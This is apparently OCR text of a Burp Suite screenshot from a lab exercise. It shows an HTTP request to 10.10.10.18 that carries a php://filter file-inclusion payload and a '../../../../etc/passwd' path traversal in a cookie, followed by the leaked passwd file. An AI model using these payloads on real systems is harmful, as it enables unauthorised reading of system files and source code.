 Request
Pretty Raw Hex \n
1 GET /?page=php://filter/read=convert.base64-encode/resource=index
HTTP/1.1
2 Host: 10.10.10.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=5juoraib4qbjiuds1ecof27he4;lang=
../../../../etc/passwd
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false
31 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
32 messagebus:x:105:110::/var/run/dbus:/bin/false
33 statd:x:106:65534::/var/lib/nfs:/bin/false
34 john:x:1000:1000:,,,:/home/john:/bin/bash
35 kent:x:1001:1001:,,,:/home/kent:/bin/bash
36 mike:x:1002:1002:,,,:/home/mike:/bin/bash
37 kane:x:1003:1003:,,,:/home/kane:/bin/bash
38 mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false